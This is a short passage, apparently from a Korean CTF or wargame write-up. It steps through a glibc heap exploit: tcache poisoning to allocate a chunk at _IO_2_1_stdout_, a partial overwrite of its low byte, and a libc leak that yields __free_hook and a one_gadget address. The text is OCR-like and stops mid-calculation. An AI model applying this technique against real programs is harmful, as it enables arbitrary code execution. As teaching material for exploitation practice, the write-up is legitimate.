 ④ chunk A 할당
tcache : stdout → _IO_2_1_stdout
alloc (0x30, b'BBBBBBBB')
⑤ stdout 할당
_io_2_1_ stdout_lsb = p64 (libc.symbols['_IO_2_1_stdout_'])
[0:1]
→ _io_2_1_stdout의 least significant byte
alloc (0x30, _io_2_1_ stdout_lsb)
tcache : _io_2_1_stdout
⑥ Libc leak
현재 할당된 chunk : stdout
print_chunk()
stdout의 포인터에는
p.recvuntil('Content : ')
stdout = u64 (p.recv(6).ljust(8, b'\x00'))
lb = stdout - libc. symbols ['_IO_2_1_stdout_']
fh = lb+libc. symbols ['_free_hook']
og = lb+ 0x4f432.